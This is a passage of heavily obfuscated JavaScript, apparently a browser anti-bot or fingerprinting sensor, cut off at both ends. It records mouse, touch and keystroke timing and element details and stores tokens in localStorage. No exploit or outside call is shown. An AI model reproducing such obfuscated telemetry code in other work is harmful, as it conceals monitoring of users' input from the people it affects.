SC()[lE(wD)],'undefined')?SC()[lE(nt)].call(null,L3,WP):SC()[lE(xj)].call(null,t8,VN)]);}else if(gKM&&gKM[SC()[lE(Fj)].call(null,hB,Xt)]&&d1(KJM(gKM[SC()[lE(Fj)].apply(null,[hB,Xt])]),FL()[sQ(hT)](kN,sj,kh,Qh,jc))){if(jT(gKM[SC()[lE(Fj)].call(null,hB,Xt)][tj()[Kt(hT)].call(null,St,kN)],hT)){var h7M=gKM[SC()[lE(Fj)](hB,Xt)][hT];if(h7M&&h7M[nY()[Fx(hx)](HH,hT,pH,Hc([]))]&&h7M[NR(typeof tj()[Kt(gD)],'undefined')?tj()[Kt(zn)](fXM,zr):tj()[Kt(mH)].call(null,z9M,UJM)]){RVM=Xp[d1(typeof IG()[Pd(jB)],'undefined')?IG()[Pd(Bd)](cP,zwM,XB,gsM):IG()[Pd(Qc)](Bt,M3,Hc(Hc(hT)),wwM)][nY()[Fx(q5)](II,St,ssM,JF)](h7M[nY()[Fx(hx)].apply(null,[XB,hT,pH,cP])]);nMM=Xp[d1(typeof IG()[Pd(cB)],tm([],[][[]]))?IG()[Pd(Bd)](c1,vT,M3,r4):IG()[Pd(Qc)](Hc(hT),M3,Bd,wwM)][nY()[Fx(q5)](OR,St,ssM,OY)](h7M[d1(typeof tj()[Kt(JF)],tm([],[][[]]))?tj()[Kt(mH)].call(null,RS,FZM):tj()[Kt(zn)](fXM,zr)]);}else if(h7M&&h7M[d1(typeof SC()[lE(kN)],'undefined')?SC()[lE(xj)](pXM,Dx):SC()[lE(Gn)](bj,Zg)]&&h7M[SC()[lE(nt)](L3,WP)]){RVM=Xp[IG()[Pd(Qc)](zW,M3,Aj,wwM)][nY()[Fx(q5)](hx,St,ssM,Pr)](h7M[d1(typeof SC()[lE(St)],'undefined')?SC()[lE(xj)].call(null,TB,XQ):SC()[lE(Gn)](bj,Zg)]);nMM=Xp[IG()[Pd(Qc)](OF,M3,wP,wwM)][nY()[Fx(q5)](mB,St,ssM,Fj)](h7M[d1(typeof SC()[lE(WB)],'undefined')?SC()[lE(xj)].call(null,bj,vKM):SC()[lE(nt)].apply(null,[L3,WP])]);}l9M=d1(typeof tj()[Kt(wP)],'undefined')?tj()[Kt(mH)](pC,w6):tj()[Kt(Mc)](IS,sj);}else{vJM=Hc(Hc(V7));}}if(Hc(vJM)){PfM=JG(hZM(),hMM);var SVM=SC()[lE(kN)](mH,vQ)[gG()[TI(cR)].apply(null,[bj,Dr])](csM,SC()[lE(IE)].apply(null,[hT,YwM]))[gG()[TI(cR)](bj,Dr)](KVM,d1(typeof SC()[lE(DH)],tm('',[][[]]))?SC()[lE(xj)](P8,lv):SC()[lE(IE)].apply(null,[hT,YwM]))[gG()[TI(cR)].apply(null,[bj,Dr])](PfM,SC()[lE(IE)].apply(null,[hT,YwM]))[gG()[TI(cR)].call(null,bj,Dr)](RVM,NR(typeof SC()[lE(sj)],'undefined')?SC()[lE(IE)].call(null,hT,YwM):SC()[lE(xj)].apply(null,[MzM,d2M]))[gG()[TI(cR)].call(null,bj,Dr)](nMM,SC()[lE(IE)](hT,YwM))[gG()[TI(cR)](bj,Dr)](l9M);if(Wr(typeof gKM[gG()[TI(Qh)].apply(null,[k4,GO])],tj()[Kt(dh)](Q2M,Pr))&&d1(gKM[gG()[TI(Qh)](k4,GO)],Hc(V7)))SVM=SC()[lE(kN)](mH,vQ)[gG()[TI(cR)](bj,Dr)](SVM,tj()[Kt(hr)](sF,ml));VXM=SC()[lE(kN)].apply(null,[mH,vQ])[gG()[TI(cR)](bj,Dr)](tm(VXM,SVM),NR(typeof nY()[Fx(OR)],tm([],[][[]]))?nY()[Fx(JY)].apply(null,[pC,bP,DMM,Hc(Hc(hT))]):nY()[Fx(ED)].apply(null,[NY,jF,AR,Hc(hT)]));g9M=tm(tm(tm(tm(tm(g9M,csM),KVM),PfM),RVM),nMM);if(d1(KVM,mH))Nq++;else bpM++;csM++;kpM=hT;IXM=hT;}}var EwM;return EwM=UD(Tw,[gG()[TI(OF)].call(null,jMM,lW),PfM,tj()[Kt(U3)](jwM,wS),kpM,gG()[TI(hx)](jVM,hC),IXM,gG()[TI(sj)](GKM,Z8),vJM]),cD.pop(),EwM;}catch(q0M){cD.splice(JG(k2M,mH),Infinity,hT);}cD.pop();};var gfM=function(AXM,b7M,JMM){cD.push(sj);try{var dZM=cD.length;var qzM=Hc(V7);var wXM=hT;var pKM=Hc(Hc(r2));if(d1(b7M,mH)&&Wj(MMM,Z7M)||NR(b7M,Gb[gG()[TI(GW)](CMM,TMM)]())&&Wj(spM,GXM)){var NMM=AXM?AXM:Xp[tj()[Kt(QG)].apply(null,[SJM,JI])][gG()[TI(U3)].apply(null,[Fj,mT])];if(NMM&&NR(NMM[NR(typeof gG()[TI(M3)],tm([],[][[]]))?gG()[TI(n4)](Aj,lsM):gG()[TI(B4)](BVM,Qv)],GE()[mn(GW)](v8,Hc(hT),dh,x3,JI,Bd))){pKM=Hc(r2);var ZVM=cS(mH);var wq=cS(mH);if(NMM&&NMM[nY()[Fx(hx)](Hc(Hc(hT)),hT,fZM,zr)]&&NMM[tj()[Kt(zn)].call(null,Qq,zr)]){ZVM=Xp[IG()[Pd(Qc)](IE,M3,II,sMM)][d1(typeof nY()[Fx(Pr)],'undefined')?nY()[Fx(ED)](sm,CZM,hS,PS):nY()[Fx(q5)](NY,St,WwM,Aj)](NMM[nY()[Fx(hx)](Hc({}),hT,fZM,Bd)]);wq=Xp[d1(typeof IG()[Pd(t3)],'undefined')?IG()[Pd(Bd)].apply(null,[ED,j7M,HH,RZM]):IG()[Pd(Qc)](FR,M3,hr,sMM)][nY()[Fx(q5)].call(null,DH,St,WwM,Gn)](NMM[tj()[Kt(zn)].call(null,Qq,zr)]);}else if(NMM&&NMM[SC()[lE(Gn)](bj,LQ)]&&NMM[NR(typeof SC()[lE(M3)],tm('',[][[]]))?SC()[lE(nt)](L3,Aq):SC()[lE(xj)](IP,K0M)]){ZVM=Xp[IG()[Pd(Qc)](nt,M3,Bd,sMM)][nY()[Fx(q5)].call(null,n4,St,WwM,QG)](NMM[SC()[lE(Gn)](bj,LQ)]);wq=Xp[IG()[Pd(Qc)](zn,M3,Hc(Hc([])),sMM)][NR(typeof nY()[Fx(Bd)],tm('',[][[]]))?nY()[Fx(q5)](TC,St,WwM,fH):nY()[Fx(ED)](wP,VZM,US,Fj)](NMM[SC()[lE(nt)](L3,Aq)]);}wXM=JG(hZM(),JMM);var EfM=SC()[lE(kN)].call(null,mH,lW)[NR(typeof gG()[TI(Gn)],'undefined')?gG()[TI(cR)](bj,Dn):gG()[TI(B4)](Aq,wwM)](fMM,SC()[lE(IE)](hT,HN))[gG()[TI(cR)](bj,Dn)](b7M,SC()[lE(IE)](hT,HN))[gG()[TI(cR)](bj,Dn)](wXM,NR(typeof SC()[lE(Mc)],tm('',[][[]]))?SC()[lE(IE)](hT,HN):SC()[lE(xj)].apply(null,[w7M,xpM]))[gG()[TI(cR)](bj,Dn)](ZVM,SC()[lE(IE)](hT,HN))[gG()[TI(cR)].call(null,bj,Dn)](wq);if(NR(typeof NMM[gG()[TI(Qh)](k4,kwM)],tj()[Kt(dh)](S0M,Pr))&&d1(NMM[gG()[TI(Qh)](k4,kwM)],Hc({})))EfM=SC()[lE(kN)](mH,lW)[gG()[TI(cR)].apply(null,[bj,Dn])](EfM,NR(typeof tj()[Kt(hx)],tm('',[][[]]))?tj()[Kt(hr)](r8,ml):tj()[Kt(mH)](US,Xt));lJM=tm(tm(tm(tm(tm(lJM,fMM),b7M),wXM),ZVM),wq);T6=SC()[lE(kN)].apply(null,[mH,lW])[gG()[TI(cR)].apply(null,[bj,Dn])](tm(T6,EfM),nY()[Fx(JY)](TT,bP,z2M,Wb));if(d1(b7M,mH))MMM++;else spM++;}}if(d1(b7M,ZY[mH]))MMM++;else spM++;fMM++;var L2M;return L2M=UD(Tw,[d1(typeof gG()[TI(sm)],tm([],[][[]]))?gG()[TI(B4)].apply(null,[q5,MW]):gG()[TI(OF)].apply(null,[jMM,p6]),wXM,NR(typeof Yx()[J1(kN)],'undefined')?Yx()[J1(DQ)].apply(null,[wS,zW,GwM,Mc]):Yx()[J1(ED)].apply(null,[bsM,Bt,VL,AR]),pKM]),cD.pop(),L2M;}catch(hq){cD.splice(JG(dZM,mH),Infinity,sj);}cD.pop();};var IMM=function(j6,NKM,Z6){cD.push(W2M);try{var tzM=cD.length;var d0M=Hc([]);var gJM=hT;var qJM=Hc([]);if(Yr(w2M,X7M)){if(Hc(UZM[tj()[Kt(Zg)](nJM,ZS)])){qJM=Hc(Hc([]));UZM[tj()[Kt(Zg)](nJM,ZS)]=Hc(r2);}var tXM;return tXM=UD(Tw,[NR(typeof gG()[TI(OR)],tm('',[][[]]))?gG()[TI(OF)].apply(null,[jMM,LfM]):gG()[TI(B4)](J0M,J6),gJM,NR(typeof BH()[VR(DQ)],tm(SC()[lE(kN)](mH,KkM),[][[]]))?BH()[VR(cR)].call(null,dsM,c1,Pr,qZM):BH()[VR(B4)].apply(null,[t4,QG,vP,hB]),qJM]),cD.pop(),tXM;}var wzM=j6?j6:Xp[tj()[Kt(QG)].apply(null,[lZM,JI])][NR(typeof gG()[TI(zn)],tm([],[][[]]))?gG()[TI(U3)](Fj,l1):gG()[TI(B4)].call(null,sm,BfM)];var XfM=wzM[tj()[Kt(zA)].call(null,UT,B4)];if(nN(XfM,null))XfM=wzM[SC()[lE(sm)].call(null,NzM,UwM)];var fzM=k6(XfM[d1(typeof gG()[TI(QG)],tm('',[][[]]))?gG()[TI(B4)](c7M,ZJM):gG()[TI(Pr)](ZS,PJM)]);var BZM=NR(FJM[Yx()[J1(t3)].call(null,IKM,Fj,hT,Aj)](j6&&j6[gG()[TI(Pr)](ZS,PJM)]),cS(mH));if(Hc(fzM)&&Hc(BZM)){var MpM;return MpM=UD(Tw,[gG()[TI(OF)](jMM,LfM),gJM,BH()[VR(cR)].apply(null,[dsM,M3,Pr,qZM]),qJM]),cD.pop(),MpM;}var AsM=LkM(XfM);var NZM=SC()[lE(kN)].call(null,mH,KkM);var dwM=NR(typeof SC()[lE(s5)],tm('',[][[]]))?SC()[lE(kN)](mH,KkM):SC()[lE(xj)](FS,wT);var bq=SC()[lE(kN)].call(null,mH,KkM);var C7M=SC()[lE(kN)](mH,KkM);if(d1(NKM,ZY[St])){NZM=wzM[d1(typeof SC()[lE(sj)],tm('',[][[]]))?SC()[lE(xj)](bkM,CO):SC()[lE(ZR)](s5,MKM)];dwM=wzM[gG()[TI(BD)].call(null,JF,HI)];bq=wzM[gG()[TI(sd)].call(null,Mv,PR)];C7M=wzM[NR(typeof IG()[Pd(OR)],tm([],[][[]]))?IG()[Pd(sj)](hr,mkM,fB,LO):IG()[Pd(Bd)](U3,YE,sP,bP)];}gJM=JG(hZM(),Z6);var VKM=SC()[lE(kN)](mH,KkM)[gG()[TI(cR)](bj,nE)](w2M,SC()[lE(IE)].call(null,hT,gkM))[gG()[TI(cR)](bj,nE)](NKM,SC()[lE(IE)](hT,gkM))[gG()[TI(cR)](bj,nE)](NZM,SC()[lE(IE)](hT,gkM))[gG()[TI(cR)](bj,nE)](dwM,SC()[lE(IE)].call(null,hT,gkM))[gG()[TI(cR)].call(null,bj,nE)](bq,SC()[lE(IE)].call(null,hT,gkM))[NR(typeof gG()[TI(ED)],tm([],[][[]]))?gG()[TI(cR)].apply(null,[bj,nE]):gG()[TI(B4)].call(null,RB,rq)](C7M,SC()[lE(IE)].call(null,hT,gkM))[gG()[TI(cR)].call(null,bj,nE)](gJM,SC()[lE(IE)](hT,gkM))[gG()[TI(cR)](bj,nE)](AsM);kzM=SC()[lE(kN)](mH,KkM)[gG()[TI(cR)].apply(null,[bj,nE])](tm(kzM,VKM),nY()[Fx(JY)](nt,bP,L6,MF));w2M++;var bfM;return bfM=UD(Tw,[gG()[TI(OF)](jMM,LfM),gJM,BH()[VR(cR)](dsM,Qn,Pr,qZM),qJM]),cD.pop(),bfM;}catch(cKM){cD.splice(JG(tzM,mH),Infinity,W2M);}cD.pop();};var z6=function(x6,hwM){cD.push(sI);try{var pMM=cD.length;var WXM=Hc([]);var O6=hT;var lVM=Hc(V7);if(Yr(Xp[NR(typeof Yx()[J1(Qc)],'undefined')?Yx()[J1(mH)].call(null,lQ,QG,vQ,kN):Yx()[J1(ED)](NkM,pC,zKM,Xh)][d1(typeof gG()[TI(sj)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[St,KwM]):gG()[TI(kB)].call(null,zW,TG)](dJM)[tj()[Kt(hT)](OKM,kN)],P3)){var xfM;return xfM=UD(Tw,[gG()[TI(OF)](jMM,lKM),O6,BH()[VR(cR)](gXM,wc,Pr,qZM),lVM]),cD.pop(),xfM;}var mZM=x6?x6:Xp[tj()[Kt(QG)](Gj,JI)][gG()[TI(U3)].call(null,Fj,LR)];var v7M=mZM[tj()[Kt(zA)](dzM,B4)];if(nN(v7M,null))v7M=mZM[SC()[lE(sm)].call(null,NzM,vT)];if(v7M[nY()[Fx(sd)](Hc(Hc(hT)),XJM,qw,nt)]&&NR(v7M[nY()[Fx(sd)].apply(null,[QG,XJM,qw,Qc])][gG()[TI(Gn)].call(null,LQ,WL)](),tj()[Kt(Qh)].apply(null,[MR,GJM]))){var TZM;return TZM=UD(Tw,[gG()[TI(OF)].call(null,jMM,lKM),O6,d1(typeof BH()[VR(gD)],'undefined')?BH()[VR(B4)](dkM,mB,l8,q5):BH()[VR(cR)].call(null,gXM,II,Pr,qZM),lVM]),cD.pop(),TZM;}var G2M=cwM(v7M);var l7M=G2M[FL()[sQ(FR)].call(null,Qc,Aj,gXM,cB,II)];var OZM=G2M[SC()[lE(G1)](XJM,n1)];var LJM=LkM(v7M);var I0M=ZY[Mc];var FXM=hT;var GZM=hT;var TVM=hT;if(NR(OZM,Mc)&&NR(OZM,GW)){I0M=d1(v7M[NR(typeof nY()[Fx(Zg)],tm([],[][[]]))?nY()[Fx(Dd)].call(null,s5,NO,fG,wP):nY()[Fx(ED)].apply(null,[n4,hL,WJM,nt])],undefined)?hT:v7M[nY()[Fx(Dd)](zW,NO,fG,Ph)][tj()[Kt(hT)].apply(null,[OKM,kN])];FXM=rZM(v7M[nY()[Fx(Dd)](zn,NO,fG,G1)]);GZM=QfM(v7M[nY()[Fx(Dd)](Hc(hT),NO,fG,pC)]);TVM=XZM(v7M[nY()[Fx(Dd)].call(null,mH,NO,fG,B4)]);}if(OZM){if(Hc(s7M[OZM])){s7M[OZM]=l7M;}else if(NR(s7M[OZM],l7M)){OZM=V0M[NR(typeof SC()[lE(Mc)],tm('',[][[]]))?SC()[lE(t3)](GJM,BwM):SC()[lE(xj)](Yv,rwM)];}}O6=JG(hZM(),hwM);if(v7M[nY()[Fx(Dd)].apply(null,[Hc([]),NO,fG,c1])]&&v7M[nY()[Fx(Dd)](sj,NO,fG,sm)][d1(typeof tj()[Kt(tR)],'undefined')?tj()[Kt(mH)].call(null,QJM,p7M):tj()[Kt(hT)](OKM,kN)]){dJM[l7M]=UD(Tw,[Mx()[NI(kN)].apply(null,[fW,JF,ED,ZR,T3]),LJM,tj()[Kt(hx)].apply(null,[JP,Ed]),l7M,Mx()[NI(Aj)].call(null,kB,OY,Dd,sm,LfM),I0M,IG()[Pd(n4)](Pr,TC,TT,FF),FXM,gG()[TI(nt)](OR,j1),GZM,tj()[Kt(sj)].apply(null,[MKM,sd]),TVM,gG()[TI(OF)](jMM,lKM),O6,gG()[TI(sm)].call(null,IE,DF),OZM]);}else{delete dJM[l7M];}var sfM;return sfM=UD(Tw,[gG()[TI(OF)](jMM,lKM),O6,BH()[VR(cR)](gXM,fH,Pr,qZM),lVM]),cD.pop(),sfM;}catch(p2M){cD.splice(JG(pMM,mH),Infinity,sI);}cD.pop();};var TfM=function(){return [NsM,P7M,g9M,lJM];};var N6=function(){return [WzM,WZM,csM,fMM];};var lwM=function(){cD.push(z3);var FVM=Xp[NR(typeof Yx()[J1(Qn)],tm(SC()[lE(kN)].apply(null,[mH,n0M]),[][[]]))?Yx()[J1(mH)].apply(null,[U9M,JI,vQ,kN]):Yx()[J1(ED)].call(null,qO,M3,Vt,f6)][d1(typeof gG()[TI(XB)],'undefined')?gG()[TI(B4)](pS,C2M):gG()[TI(s5)](Er,UwM)](dJM)[gG()[TI(OY)].call(null,Od,D2M)](function(vVM,rXM){return zMM.apply(this,[GM,arguments]);},SC()[lE(kN)].call(null,mH,n0M));var tVM;return cD.pop(),tVM=[mq,mVM,VXM,T6,kzM,FVM],tVM;};var tZM=function(v6){cD.push(XF);var N2M=Xp[nY()[Fx(Aj)](Hc(hT),YE,LJ,sm)][Yx()[J1(Pr)].apply(null,[YU,Zg,qwM,Qc])];if(nN(Xp[nY()[Fx(Aj)](v8,YE,LJ,cB)][NR(typeof Yx()[J1(cR)],'undefined')?Yx()[J1(Pr)](YU,cP,qwM,Qc):Yx()[J1(ED)].call(null,V4,zW,J0M,cXM)],null)){var xMM;return cD.pop(),xMM=hT,xMM;}var D3=N2M[tj()[Kt(n4)](Vc,St)](gG()[TI(Pr)].apply(null,[ZS,QC]));var S7M=nN(D3,null)?cS(ZY[mH]):N7M(D3);if(d1(S7M,mH)&&jT(cfM,Gb[IG()[Pd(BD)](M3,ZP,kv,lD)]())&&d1(v6,cS(Mc))){var FsM;return cD.pop(),FsM=ZY[mH],FsM;}else{var IsM;return IsM=Gb[gG()[TI(dh)].call(null,U3,zY)](),cD.pop(),IsM;}cD.pop();};var SKM=function(s6){var Rq=Hc({});var D0M=nkM;var C0M=B6;cD.push(OP);var r9M=hT;var WMM=Gb[d1(typeof gG()[TI(G1)],tm([],[][[]]))?gG()[TI(B4)](KA,bI):gG()[TI(GW)].apply(null,[CMM,Om])]();var Q7M=Lg(H2,[]);var rsM=Hc({});var mMM=NC(E9M);if(s6||mMM){var swM;return swM=UD(Tw,[gG()[TI(kB)](zW,Mg),n6(),SC()[lE(dh)](mkM,qn),mMM||Q7M,NR(typeof FL()[sQ(QG)],tm([],[][[]]))?FL()[sQ(dh)](B4,fW,JKM,fB,YL):FL()[sQ(Dd)](V4,fB,mH,fW,Aq),Rq,gG()[TI(QY)].call(null,zr,dE),rsM]),cD.pop(),swM;}if(Lg(Tw,[])){var z0M=Xp[tj()[Kt(QG)].apply(null,[sx,JI])][SC()[lE(zn)](lG,Fd)][GE()[mn(XB)].apply(null,[hr,QD,I9M,RZM,Hc(mH),Aj])](tm(CVM,HZM));var M7M=Xp[tj()[Kt(QG)].call(null,sx,JI)][SC()[lE(zn)](lG,Fd)][GE()[mn(XB)](fW,kN,I9M,RZM,tR,Aj)](tm(CVM,XKM));var GsM=Xp[tj()[Kt(QG)].apply(null,[sx,JI])][NR(typeof SC()[lE(sm)],tm([],[][[]]))?SC()[lE(zn)](lG,Fd):SC()[lE(xj)].apply(null,[b3,US])][GE()[mn(XB)](M3,dC,I9M,RZM,Hc({}),Aj)](tm(CVM,I6));if(Hc(z0M)&&Hc(M7M)&&Hc(GsM)){rsM=Hc(Hc(V7));var UfM;return UfM=UD(Tw,[gG()[TI(kB)](zW,Mg),[D0M,C0M],NR(typeof SC()[lE(Mc)],'undefined')?SC()[lE(dh)].apply(null,[mkM,qn]):SC()[lE(xj)](UwM,s9M),Q7M,FL()[sQ(dh)].apply(null,[B4,jN,JKM,Hc(Hc([])),YL]),Rq,d1(typeof gG()[TI(WB)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[hsM,vZM]):gG()[TI(QY)].apply(null,[zr,dE]),rsM]),cD.pop(),UfM;}else{if(z0M&&NR(z0M[Yx()[J1(t3)].apply(null,[JKM,s5,hT,Aj])](nY()[Fx(hr)].call(null,QG,Qc,Rt,DY)),cS(mH))&&Hc(Xp[IG()[Pd(kB)](fW,JY,QD,w2)](Xp[SC()[lE(QG)].apply(null,[BD,Jl])](z0M[GE()[mn(mH)](t5,Hc(Hc([])),Mv,OXM,Hc([]),Bd)](nY()[Fx(hr)](fH,Qc,Rt,OF))[hT],M3)))&&Hc(Xp[IG()[Pd(kB)].apply(null,[ZR,JY,sd,w2])](Xp[SC()[lE(QG)](BD,Jl)](z0M[GE()[mn(mH)](JI,wc,Mv,OXM,Wm,Bd)](nY()[Fx(hr)].call(null,Mc,Qc,Rt,Hc([])))[Gb[gG()[TI(GW)](CMM,Om)]()],ZY[cR])))){r9M=Xp[SC()[lE(QG)](BD,Jl)](z0M[GE()[mn(mH)].call(null,sm,Qc,Mv,OXM,Hc(Hc({})),Bd)](NR(typeof nY()[Fx(G1)],tm([],[][[]]))?nY()[Fx(hr)](wD,Qc,Rt,QG):nY()[Fx(ED)].call(null,Hc(mH),Vt,zL,Hc(Hc(hT))))[hT],M3);WMM=Xp[SC()[lE(QG)](BD,Jl)](z0M[GE()[mn(mH)].apply(null,[q5,Hc(Hc(hT)),Mv,OXM,Hc(Hc(hT)),Bd])](nY()[Fx(hr)].call(null,Hc(hT),Qc,Rt,OY))[Gb[gG()[TI(GW)](CMM,Om)]()],ZY[cR]);}else{Rq=Hc(r2);}if(M7M&&NR(M7M[d1(typeof Yx()[J1(Wb)],tm(SC()[lE(kN)](mH,AZ),[][[]]))?Yx()[J1(ED)].call(null,ZW,hT,YXM,A0M):Yx()[J1(t3)].apply(null,[JKM,DH,hT,Aj])](NR(typeof nY()[Fx(ml)],tm([],[][[]]))?nY()[Fx(hr)](Qh,Qc,Rt,Hc(hT)):nY()[Fx(ED)](Pr,sXM,d2M,jc)),cS(ZY[mH]))&&Hc(Xp[IG()[Pd(kB)](mB,JY,v8,w2)](Xp[SC()[lE(QG)](BD,Jl)](M7M[GE()[mn(mH)].apply(null,[Zg,Hc(Hc({})),Mv,OXM,jB,Bd])](nY()[Fx(hr)](JE,Qc,Rt,Hc(hT)))[hT],ZY[cR])))&&Hc(Xp[IG()[Pd(kB)].apply(null,[Hc(hT),JY,n4,w2])](Xp[SC()[lE(QG)].apply(null,[BD,Jl])](M7M[GE()[mn(mH)].apply(null,[WB,Zg,Mv,OXM,ED,Bd])](nY()[Fx(hr)].call(null,HH,Qc,Rt,hr))[ZY[mH]],ZY[cR])))){D0M=Xp[SC()[lE(QG)].call(null,BD,Jl)](M7M[GE()[mn(mH)].call(null,fB,Hc(Hc({})),Mv,OXM,t3,Bd)](nY()[Fx(hr)].call(null,tR,Qc,Rt,Bd))[hT],M3);}else{Rq=Hc(Hc(V7));}if(GsM&&d1(typeof GsM,AC()[MI(hT)].call(null,M3,s5,xj,OXM,kN,Er))){Q7M=GsM;}else{Rq=Hc(Hc([]));Q7M=GsM||Q7M;}}}else{r9M=cVM;WMM=zZM;D0M=r2M;C0M=jsM;Q7M=zfM;}if(Hc(Rq)){if(jT(hZM(),T5(r9M,OQ))){rsM=Hc(r2);var tkM;return tkM=UD(Tw,[gG()[TI(kB)](zW,Mg),[nkM,B6],SC()[lE(dh)](mkM,qn),Lg(H2,[]),FL()[sQ(dh)].apply(null,[B4,NY,JKM,sj,YL]),Rq,gG()[TI(QY)](zr,dE),rsM]),cD.pop(),tkM;}else{if(jT(hZM(),JG(T5(r9M,OQ),wfM(T5(T5(M3,WMM),OQ),MJM)))){rsM=Hc(Hc({}));}var pwM;return pwM=UD(Tw,[gG()[TI(kB)](zW,Mg),[D0M,C0M],SC()[lE(dh)](mkM,qn),Q7M,FL()[sQ(dh)].apply(null,[B4,ED,JKM,hT,YL]),Rq,gG()[TI(QY)].call(null,zr,dE),rsM]),cD.pop(),pwM;}}var xzM;return xzM=UD(Tw,[gG()[TI(kB)].apply(null,[zW,Mg]),[D0M,C0M],NR(typeof SC()[lE(Qh)],tm('',[][[]]))?SC()[lE(dh)](mkM,qn):SC()[lE(xj)](n2M,BT),Q7M,FL()[sQ(dh)](B4,XB,JKM,nt,YL),Rq,gG()[TI(QY)].call(null,zr,dE),rsM]),cD.pop(),xzM;};var Bq=function(){cD.push(qZM);var Q9M=jT(arguments[tj()[Kt(hT)].call(null,LW,kN)],hT)&&NR(arguments[hT],undefined)?arguments[hT]:Hc([]);jZM=SC()[lE(kN)].call(null,mH,W0M);vMM=cS(mH);var CwM=Lg(Tw,[]);if(Hc(Q9M)){if(CwM){Xp[d1(typeof tj()[Kt(hT)],tm([],[][[]]))?tj()[Kt(mH)](OR,lkM):tj()[Kt(QG)].apply(null,[c2M,JI])][NR(typeof SC()[lE(ZR)],tm('',[][[]]))?SC()[lE(zn)].call(null,lG,BfM):SC()[lE(xj)].call(null,c0M,WVM)][gG()[TI(fl)].call(null,pC,VsM)](x2M);Xp[tj()[Kt(QG)](c2M,JI)][SC()[lE(zn)].apply(null,[lG,BfM])][gG()[TI(fl)](pC,VsM)](wVM);}var xkM;return cD.pop(),xkM=Hc(Hc(r2)),xkM;}var P9M=WsM();if(P9M){if(YKM(P9M,tj()[Kt(wD)].apply(null,[FMM,WC]))){jZM=P9M;vMM=cS(mH);if(CwM){var LsM=Xp[tj()[Kt(QG)].call(null,c2M,JI)][SC()[lE(zn)].call(null,lG,BfM)][GE()[mn(XB)](G1,Hc(Hc(mH)),I9M,U9M,cP,Aj)](x2M);var Dq=Xp[tj()[Kt(QG)].call(null,c2M,JI)][NR(typeof SC()[lE(ZR)],'undefined')?SC()[lE(zn)](lG,BfM):SC()[lE(xj)](LW,rh)][GE()[mn(XB)](Aj,Hc(mH),I9M,U9M,kB,Aj)](wVM);if(NR(jZM,LsM)||Hc(YKM(LsM,Dq))){Xp[tj()[Kt(QG)].apply(null,[c2M,JI])][SC()[lE(zn)](lG,BfM)][SC()[lE(dC)](K1,MwM)](x2M,jZM);Xp[tj()[Kt(QG)].call(null,c2M,JI)][SC()[lE(zn)].call(null,lG,BfM)][SC()[lE(dC)](K1,MwM)](wVM,vMM);}}}else if(CwM){var RsM=Xp[tj()[Kt(QG)](c2M,JI)][SC()[lE(zn)].apply(null,[lG,BfM])][GE()[mn(XB)](JE,cP,I9M,U9M,Wb,Aj)](wVM);if(RsM&&d1(RsM,tj()[Kt(wD)](FMM,WC))){Xp[tj()[Kt(QG)](c2M,JI)][SC()[lE(zn)](lG,BfM)][gG()[TI(fl)].call(null,pC,VsM)](x2M);Xp[tj()[Kt(QG)](c2M,JI)][SC()[lE(zn)].call(null,lG,BfM)][gG()[TI(fl)](pC,VsM)](wVM);jZM=SC()[lE(kN)](mH,W0M);vMM=cS(mH);}}}if(CwM){jZM=Xp[d1(typeof tj()[Kt(BD)],'undefined')?tj()[Kt(mH)].apply(null,[JS,Gq]):tj()[Kt(QG)](c2M,JI)][NR(typeof SC()[lE(Gn)],tm('',[][[]]))?SC()[lE(zn)].apply(null,[lG,BfM]):SC()[lE(xj)](JP,RQ)][GE()[mn(XB)](hT,zr,I9M,U9M,fW,Aj)](x2M);vMM=Xp[NR(typeof tj()[Kt(QG)],'undefined')?tj()[Kt(QG)].apply(null,[c2M,JI]):tj()[Kt(mH)].apply(null,[z2M,j2M])][SC()[lE(zn)].apply(null,[lG,BfM])][GE()[mn(XB)](qc,hT,I9M,U9M,fW,Aj)](wVM);if(Hc(YKM(jZM,vMM))){Xp[tj()[Kt(QG)](c2M,JI)][SC()[lE(zn)](lG,BfM)][NR(typeof gG()[TI(Wm)],tm('',[][[]]))?gG()[TI(fl)](pC,VsM):gG()[TI(B4)].apply(null,[XVM,czM])](x2M);Xp[tj()[Kt(QG)](c2M,JI)][SC()[lE(zn)].apply(null,[lG,BfM])][gG()[TI(fl)].apply(null,[pC,VsM])](wVM);jZM=SC()[lE(kN)](mH,W0M);vMM=cS(mH);}}var RfM;return cD.pop(),RfM=YKM(jZM,vMM),RfM;};var vXM=function(B9M){cD.push(LMM);if(B9M[gG()[TI(FR)](rh,T1)](zXM)){var zVM=B9M[zXM];if(Hc(zVM)){cD.pop();return;}var p9M=zVM[NR(typeof GE()[mn(DY)],tm(SC()[lE(kN)](mH,sf),[][[]]))?GE()[mn(mH)](s5,Fj,Mv,Ex,c1,Bd):GE()[mn(Qc)].apply(null,[dC,MF,U7M,RN,t5,JS])](nY()[Fx(hr)].apply(null,[Aj,Qc,gY,M3]));if(Yr(p9M[tj()[Kt(hT)](fq,kN)],Mc)){jZM=p9M[hT];vMM=p9M[mH];if(Lg(Tw,[])){try{var pq=cD.length;var ZXM=Hc(V7);Xp[tj()[Kt(QG)](VC,JI)][SC()[lE(zn)].apply(null,[lG,LE])][SC()[lE(dC)].call(null,K1,Nd)](x2M,jZM);Xp[tj()[Kt(QG)](VC,JI)][SC()[lE(zn)].call(null,lG,LE)][SC()[lE(dC)](K1,Nd)](wVM,vMM);}catch(ZfM){cD.splice(JG(pq,mH),Infinity,LMM);}}}}cD.pop();};var G9M=function(dXM,QsM){var m6=Y7M;cD.push(WJM);var cJM=SZM(QsM);var BsM=SC()[lE(kN)](mH,j9M)[gG()[TI(cR)](bj,QV)](Xp[nY()[Fx(Aj)].apply(null,[Aj,YE,KZM,HH])][d1(typeof IG()[Pd(TC)],'undefined')?IG()[Pd(Bd)](Hc(mH),w9M,Hc({}),sI):IG()[Pd(JF)](FR,V8,OR,Qb)][SC()[lE(JE)].call(null,ZS,Pt)],SC()[lE(pC)](wc,wJM))[gG()[TI(cR)](bj,QV)](Xp[d1(typeof nY()[Fx(QD)],tm('',[][[]]))?nY()[Fx(ED)](jN,lQ,Od,Hc(Hc({}))):nY()[Fx(Aj)](Wb,YE,KZM,Aj)][IG()[Pd(JF)].call(null,Aj,V8,Hc(hT),Qb)][gG()[TI(Fj)](fW,WJM)],IG()[Pd(sm)](JF,QD,Hc(Hc([])),H7))[gG()[TI(cR)].call(null,bj,QV)](dXM,NR(typeof 